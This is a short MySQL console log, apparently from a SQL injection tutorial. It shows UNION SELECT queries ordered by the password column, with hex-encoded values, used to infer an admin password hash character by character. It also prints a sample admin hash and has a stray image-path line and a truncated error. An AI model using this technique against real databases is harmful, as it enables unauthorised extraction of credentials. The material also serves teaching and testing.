 2 rows in set (0.00 sec)
mysql> select * from admin   where id=2 union select 1,2,71 order by 3 desc;
+----+----------+----------------------------------+
| id | username | password                         |
+----+----------+----------------------------------+
|  2 | admin2   | 7195ca99696b5a896d067a0fa9dc61a6 |
|  1 | 2        | 71                               |
+----+----------+----------------------------------+
2 rows in set (0.00 sec)
mysql> select * from admin   where id=2 union select 1,2,71: order by 3 desc;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server vers
ght syntax to use near ': order by 3 desc' at line 1
mysql> select * from admin   where id=2 union select 1,2,0x3731393B order by 3 desc;
+----+----------+----------------------------------+
| id | username | password                         |
+----+----------+----------------------------------+
|  1 | 2        | 719;                             |
|  2 | admin2   | 7195ca99696b5a896d067a0fa9dc61a6 |
+----+----------+----------------------------------+
2 rows in set (0.00 sec)
mysql>  select hex('719;');
+-------------+
| hex('719;') |
+-------------+
| 3731393B    |
+-------------+
1 row in set (0.00 sec)
mysql>